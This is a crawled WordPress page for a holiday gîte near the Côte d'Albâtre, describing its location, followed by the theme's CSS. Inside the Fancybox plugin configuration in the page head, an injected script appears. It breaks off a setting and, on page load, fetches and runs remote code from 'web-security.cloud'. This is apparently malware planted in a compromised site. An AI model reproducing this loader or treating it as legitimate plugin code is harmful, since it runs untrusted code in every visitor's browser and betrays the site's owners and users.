

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.escarpolette.net/infos/situation-en/?lang=en
body_size: 9344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	
	<title>
		     situation-en - escarpolette	</title>
	
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	
	<link rel="stylesheet" href="http://www.escarpolette.net/wp-content/themes/escarpolette/style.css" type="text/css" />
	
	<link rel="pingback" href="http://www.escarpolette.net/xmlrpc.php" />

	
	
	<style type="text/css">
		#fancybox-close{:-15px;:-15px}
						div#fancybox-outer{background-color:}
			</style>

	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="escarpolette &raquo; Flux" href="http://www.escarpolette.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="escarpolette &raquo; Flux des commentaires" href="http://www.escarpolette.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="escarpolette &raquo; situation-en Flux des commentaires" href="http://www.escarpolette.net/infos/situation-en/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.escarpolette.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.21"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fancybox-css'  href='http://www.escarpolette.net/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.6.21' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.1/jquery.min.js?ver=4.6.21'></script>
<script type='text/javascript' src='http://www.escarpolette.net/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<link rel='https://api.w.org/' href='http://www.escarpolette.net/wp-json/' />
<link rel='prev' title='Chronologie(essai)' href='http://www.escarpolette.net/infos/chronologieessai/' />
<link rel='next' title='rdc-en' href='http://www.escarpolette.net/infos/rdc-en/' />
<link rel="canonical" href="http://www.escarpolette.net/infos/situation-en/" />
<link rel='shortlink' href='http://www.escarpolette.net/?p=916' />
<link rel="alternate" type="application/json+oembed" href="http://www.escarpolette.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.escarpolette.net%2Finfos%2Fsituation-en%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.escarpolette.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.escarpolette.net%2Finfos%2Fsituation-en%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.0.2 -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });


jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': false,
	'padding': </script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>,
	'opacity': false,
	'speedIn': ,
	'speedOut': ,
	'changeSpeed': ,
	'overlayShow': false,
	'overlayOpacity': "",
	'overlayColor': "",
	'titleShow': false,
	'titlePosition': '',
	'enableEscapeButton': false,
	'showCloseButton': false,
	'showNavArrows': false,
	'hideOnOverlayClick': false,
	'hideOnContentClick': false,
	'width': ,
	'height': ,
	'transitionIn': "",
	'transitionOut': "",
	'centerOnScroll': false
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			
</head>

<body class="single single-post postid-916 single-format-standard">
		


<body id="body-article">
<table id="page-table">
<tr><td id="page-td">
<div id="global">
<table id="tab-cont">
<tr>
<td height="60" id="cel-haut" colspan="3"><a href="http://www.escarpolette.net/menu/?lang=en"><img src="http://escarpolette.net/wp-content/themes/escarpolette/img-menu/retour.jpg"></a></td>


</tr>
<tr>
    <td >
<div id="content">

		<div class="post" 
				<div class="post_content">
					<ul id="menu-infos">
<li><a class="selection" href="http://www.escarpolette.net/infos/situation-en/?lang=en">Location</a></li>
<li><a class="" href="http://www.escarpolette.net/infos/histoire-en/?lang=en">Chronicles</a></li>
<li><a class="" href="http://www.escarpolette.net/infos/rdc-en/?lang=en">Description</a></li>
<li><a class="" href="http://www.escarpolette.net/infos/etage-en/?lang=en"></a></li>
<li><a class="" href="http://www.escarpolette.net/infos/equipement-en/?lang=en">Amenities</a></li>
<li><a class="" href="http://www.escarpolette.net/infos/contact-en/?lang=en">Contact</a></li>
<li><a class="" href="http://www.escarpolette.net/infos/disponibilites-en/?lang=en">Availabilities</a></li>
<li><a class="" href="http://www.escarpolette.net/infos/avis-en/?lang=en">Opinions</a></li>
</ul>
				</div>
		</div>

</div>
</td>

    <td id="cel-contenu" colspan="2">
<div id="content">

		<div class="post" id="post-916">
				<div class="post_content">
					<p style="text-align: left;"><span style="color: #888888;">The gîte is located few kilometres away from the Côte d’Albâtre cliffs, between the Valmont and La Durdent Valleys.</span><span style="color: #888888;">The house is only 12 km away from the nearest beach Petites-Dalles, between Fécamp and Saint-Valéry-en-Caux. </span><span style="color: #888888;">Rouen, Le Havre and Dieppe cities are 1 hour car drive away.</span></p>
<p style="text-align: left;"><a title="Carte" href="https://goo.gl/maps/5CoZK" target="_blank"><span style="color: #0000ff;">See map</span></a></p>
				</div>
		</div>

</div>
</td>
  </tr>
  <tr>
    <td height="60" id="cel-bg"></td>
    <td width="300">
</td>
    <td id="cel-bd" width="300">
</td>
  </tr>
</table>	
		

	<script type='text/javascript' src='http://www.escarpolette.net/wp-includes/js/comment-reply.min.js?ver=4.6.21'></script>
<script type='text/javascript' src='http://www.escarpolette.net/wp-includes/js/wp-embed.min.js?ver=4.6.21'></script>
	
	<!-- Don't forget analytics -->
	
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.escarpolette.net/wp-content/themes/escarpolette/style.css
body_size: 11255
content:
/*Theme Name: EscarpoletteAuthor: Alain Sonneville*/


/* police couriel */


@font-face {
    font-family: 'courier_primebold_italic';
    src: url('courier/Courier Prime Bold Italic-webfont.eot');
    src: url('courier/Courier Prime Bold Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('courier/Courier Prime Bold Italic-webfont.woff2') format('woff2'),
         url('courier/Courier Prime Bold Italic-webfont.woff') format('woff'),
         url('courier/Courier Prime Bold Italic-webfont.ttf') format('truetype'),
         url('courier/Courier Prime Bold Italic-webfont.svg#courier_primebold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'courier_primebold';
    src: url('courier/Courier Prime Bold-webfont.eot');
    src: url('courier/Courier Prime Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('courier/Courier Prime Bold-webfont.woff2') format('woff2'),
         url('courier/Courier Prime Bold-webfont.woff') format('woff'),
         url('courier/Courier Prime Bold-webfont.ttf') format('truetype'),
         url('courier/Courier Prime Bold-webfont.svg#courier_primebold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'courier_primeitalic';
    src: url('courier/Courier Prime Italic-webfont.eot');
    src: url('courier/Courier Prime Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('courier/Courier Prime Italic-webfont.woff2') format('woff2'),
         url('courier/Courier Prime Italic-webfont.woff') format('woff'),
         url('courier/Courier Prime Italic-webfont.ttf') format('truetype'),
         url('courier/Courier Prime Italic-webfont.svg#courier_primeitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'courier_primeregular';
    src: url('courier/Courier Prime-webfont.eot');
    src: url('courier/Courier Prime-webfont.eot?#iefix') format('embedded-opentype'),
         url('courier/Courier Prime-webfont.woff2') format('woff2'),
         url('courier/Courier Prime-webfont.woff') format('woff'),
         url('courier/Courier Prime-webfont.ttf') format('truetype'),
         url('courier/Courier Prime-webfont.svg#courier_primeregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


/******************************/
/* ANIMATION - PAGE - ACCUEIL */
/******************************/	

html {height: 100%;}
body {height: 100%;
	margin: 0;	
	padding: 0;}
.content {font-family:courier_primeregular;}		
ul {	list-style-type:none;}
#page-table {height: 100%;
			width: 100%;	
			border-collapse: collapse;
			text-align: center;}
#page-td {	height: 100%;	
			padding: 0;	
			vertical-align: middle;}
div#accueil {	width: 530px;
			margin: auto;	
			text-align: left;}
#accueil a{						/* LIENS DE LA PAGE D'ACCUEIL (BIENVENUE,WELCOME,ETC) */	
			font-family:courier_primeregular;		/* police */
			font-size:20px;				/* taille en pixels */
			line-height:50px;			/* hauteur de ligne (espacement vertical entre chaque lien) */
			font-weight:300;			/* graisse : de 100 à 900 */	
			color:#336699;				/* couleur RVB  en hexadecimal ici : 33 de rouge 66 de vert et 99 de bleu */
			text-decoration:none;		/* pour retirer l'effet souligné du lien qui existe par défaut */	} 
#accueil a:hover {					/* LIENS DE LA PAGE D'ACCUEIL QUAND ILS SONT SURVOLES */	
				text-shadow: 2px 2px 4px #999;  /* ombre portée 2px : Décalage de l'ombre vers la droite
												2px : Décalage de l'ombre vers le bas
												4px : Valeur du flou de l'ombre	
												#999 : Couleur de l'ombre (ici codé en hexadecimal sur 3 chiffres) */}
#gif {	width:312px;
		float:right;}
#bienvenue , #welcome, #willkommen, #benvenuto, #welkom{	text-align:right;	
														position:relative;	
														top: 2px;	
														left:-50px;	
														-moz-animation-name: slidein;	
														-webkit-animation-name: slidein;	
														animation-name: slidein;}
#bienvenue {-moz-animation-duration: 0.7s;-webkit-animation-duration: 0.7s;animation-duration: 0.7s;}
#welcome {	-moz-animation-duration: 1.4s;	-webkit-animation-duration: 1.4s;	animation-duration: 1.4s;}   
#willkommen{	-moz-animation-duration: 2.1s;	-webkit-animation-duration: 2.1s;	animation-duration: 2.1s;} 
#benvenuto{	-moz-animation-duration: 2.8s;	-webkit-animation-duration: 2.8s;	animation-duration: 2.8s;} 
#welkom{	-moz-animation-duration: 3.5s;	-webkit-animation-duration: 3.5s;	animation-duration: 3.5s;}
#escarpolette{					/* à l'escarpolette  */	
				clear:both;	opacity:1;	
				font-family:courier_primeregular;		/* idem police,taille,graisse,couleur */	
				font-size:40px;	
				line-height:50px;	
				font-weight:300;	
				color:#336699;	
				position:relative;	
				top:30px;	
				left:136px;
				-webkit-animation-name:fade;	
				-webkit-animation-duration:4s;	
				animation-name:fade;	
				animation-duration:4s;	
				-moz-animation-name:fade;	
				-moz-animation-duration:4s;} 
@-webkit-keyframes slidein {	from {		left:160px;		opacity:0;	} 	to {		left:-50px;		opacity:1;	}   }
@-webkit-keyframes fade {	from {		opacity:0;	}  	50% {		opacity:0;	}	100% {		opacity:1;	}    }
@-moz-keyframes slidein {	from {		left:50px;		opacity:0;	} 	to {		left:-30px;		opacity:1;	}   }
@-moz-keyframes fade {	from {		opacity:0;	}  	50% {		opacity:0;	}	100% {		opacity:1;	} }		
#td-image {	width:550px;}
#page-table {	height: 100%;	width: 100%;	border-collapse: collapse;}
#page-td {	height: 100%;	padding: 0;	vertical-align: middle;}
div#global {	width: 850px;	margin: 20px auto;	}


/**********************************************/
/* MENU JARDIN-MAISON-DETAILS-ALENTOURS-INFOS */
/**********************************************/

#body-menu {	background:#AAAAAA;}
div#menu {	width: 720px;
			margin: auto;	}
#tab-menu {	height:350px;
			width: 720px;
			background-color:#FFFFFF;
			border-radius:20px 20px 20px 20px;					/*coins arrondis du menu */
			-moz-border-radius:20px 20px 20px 20px;				/* pour tous les navigateurs */
			-webkit-border-radius:20px 20px 20px 20px;}
#navigation {	position:relative;	
				top:-55px;	
				right:-10px;}
#navigation  a , .gdf, .retour, .retour-article {  /* texte qui apparait au survol des images JARDIN,MAISON,ETC  */
												font-family:courier_primeregular;							/* police, couleur, pas de soulignage, taille 23px*/
												color:#888888;
												text-decoration:none;
												font-size:16px;}
#navigation li {	list-style-type: none;	
				display:inline;}
a.jardin, a.maison, a.details, a.alentours, a.infos {	/* IMAGES DU MENU : JARDIN,MAISON,DETAILS,ETC  */	
														text-indent: -9999px;	
														display:block;	
														float:left;	
														width:120px;
														height:120px;
														margin:2px;
														position:relative;
														top:42px;	
														filter:alpha(opacity=60); 	/* opacité par défaut 60% pour IE*/  
														-moz-opacity: 0.6; 		/* opacité par défaut 60% pour FIREFOX*/   
														opacity: 0.6;				/* opacité par défaut 60% pour SAFARI-CHROME-OPERA */}
a.jardin:hover, a.maison:hover, a.details:hover, a.alentours:hover, a.infos:hover {	
																					text-indent: 0px;	
																					filter:alpha(opacity=100); /*remise opacité à 100 % en cas de survol de la souris */	
																					-moz-opacity: 1; 	
																					opacity: 1;}
a.retour {	text-indent: -9999px;
			display:block;	
			width: 50px;	
			height: 50px;	
			position:relative;	
			left:15px;	
			bottom:110px;	
			background:url('img-menu/retour.jpg');}
a.retour-article {	text-indent: -9999px;
					display:block;	
					width: 50px;
					height: 50px;	
					position:relative;	
					left:15px;	
					background:url('img-menu/retour.jpg');}
a.gdf {	text-indent: -9999px;
		display:block;	
		width: 50px;
		height: 50px;
		position:relative;
		left:640px;	
		bottom:-90px;	
		background:url('img-menu/gdf.png');}
a.retour:hover, a.retour-article:hover  {	text-indent: 0px;}
a.gdf:hover  {	text-indent: -800px;}
.jardin {background:url('img-menu/G-jardin.jpg');}
.maison {background:url('img-menu/G-maison.jpg');}
.details {background:url('img-menu/G-details.jpg');}
.alentours {background:url('img-menu/G-alentours.jpg');}
.infos {background:url('img-menu/G-infos.jpg');}

/* CI-DESSOUS, LES POSITIONS DES LEGENDES QUI APPARAISSENT AU SURVOL DE LA SOURIS/* 
UTILISER LES PARAMETRES : top, bottom, left, right pour précisezr leur placement/* 
ATTENTION : les placements seront les mêmes pour chaque langue, donc les résultats peuvent être différents */

.legende-jardin {	position:relative;	top:-25px;	left: -35px;}
.legende-maison {	position:relative;	top:115px;	right: 20px;}
.legende-details {	position:relative;	top:-25px;	right: 0px;;}
.legende-alentours {	position:relative;	top:115px;	left:15px;}
.legende-infos {	position:relative;	top:-25px;	right: 0px;}
.legende-gdf{	font-size:10px;	position:relative;	top:52px;	}

/***************** ARTICLES **************************/


#body-article {background:#AAAAAA;}
.post_content {  /*texte dans un article, ici Kozuka, 12px, vert */
							font-family:courier_primeregular;
							font-size:15px;
							color:green;}

							
#tab-cont {	border-collapse: collapse;	
			width:850px;	
			height:400px;}
			

			
#tab-cont td{background-color:#FFFFFF;}
#cel-haut {	text-align:left;	
						text-indent:10px;	
						border-radius:20px 20px 0px 0px;                  /*coins arrondis haut du cadre article */	
						-moz-border-radius:20px 20px 0px 0px;	
						-webkit-border-radius:20px 20px 0px 0px;}
#cel-bg {	border-radius:0px 0px 0px 20px;					  /*le coin arrondi en bas à gauche du cadre article */	
					-moz-border-radius:0px 0px 0px 20px;	
					-webkit-border-radius:0px 0px 0px 20px;}
#cel-bd {	border-radius:0px 0px 20px 0px;						 /*le coin arrondi en bas à droite du cadre article */	
					-moz-border-radius:0px 0px 20px 0px;	
					-webkit-border-radius:0px 0px 20px 0px;}
#cel-legende {	text-align:right;}
#cel-contenu.p {	text-align:left;	
				padding:0px 30px 0px 50px;}
.post_content{padding:0px 30px 0px 50px;}
.legende-cat {					/* police taille graisse et couleur du titre de la catégorie*/
				font-family: courier_primeregular;			/* qui s'affiche au dessus de l'image */
				font-size:20px;
				font-weight:300;
				color:#222222;}
.legende-image {}
.ombre {	box-shadow: 5px 5px 12px #555;    /*l'ombre portée des images */}
img.next {	margin-right:230px;}
img.prev {	margin-left:230px;}
.droite{float:right;margin:5px 0px 5px 10px;}
.gauche{float:left;margin:5px 10px 5px 0px;}


/* MENU INFOS */

#menu-infos a		{       /*liens du menu info*/
							font-family:courier_primeregular;
							font-size:13px;
							line-height:2;
							color:gray;
							text-decoration:none;}

							
#menu-infos a:hover {  		/* liens survolés du menu informations */
							font-family:courier_primebold;
							font-size:13px;
							line-height:2;
							color:grayS;
							text-shadow: 2px 2px 4px #999;	
							text-decoration:none;}
							
#menu-infos a.selection {	/* liens séléctionnés */
							font-family:courier_primebold;
							font-size:15px;
							color:green;}